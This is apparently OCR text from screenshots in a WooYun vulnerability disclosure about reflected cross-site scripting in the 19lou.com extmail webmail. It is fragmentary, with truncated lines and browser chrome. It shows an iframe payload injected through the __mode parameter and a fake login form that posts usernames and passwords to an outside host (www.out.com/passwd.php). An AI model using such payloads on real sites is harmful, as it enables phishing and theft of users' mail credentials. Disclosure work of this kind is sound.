 https://mail.19l...20&error=badlogi
https://mail.19lou.com/extmail/cgi/index.cgi?__mode="><iframe src="http://1
Google <Ctrl+K>
19楼
19Lou.com
邮件系统
Go Back Re-Login
源：http://127.0.0.1/false.htm - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
96 <div style="padding:12px;">
97 <div style="border-bottom:1px solid #8A8A8A;padding-bottom:5px;margin-bottom:10px;">
98 <span id="my" style="color:#255788;height:10px;"><b><span id="logtitle">登陆邮箱</span></b> </s
99 </div>
100 <div id="lgextmail" style="display:block;">
101 <TABLE cellpadding=2px>
102 <form name="login" id=login action="http://www.out.com/passwd.php" method="post" onsubmit="checkTy
103 <TR>
104 <TD>用户名</TD>
105 <TD>
106 <INPUT TYPE="text" class="input_n" NAME="username"><br/>
107 </TD>
108 </TR>
109 <TR>
第 105 行,第 21 列
25 <b>
26 <a href="javascript:history.go(-1)">Go Back</a>&nbsp;&nbsp;&nbsp; <a href="/extmail/cgi/index.cgi" target=_p
27 </td></tr>
28 </table>
29 </div>
30 <div align=center style="padding:10px;border:1px solid #ccc;background:#FFFFCC;font-family:Arial;">
31 No such action: "><iframe src="http://127.0.0.1/false.htm" width="800" height="980" frameborder=0 >
32 </body>
33 </html>
www.wooyun.org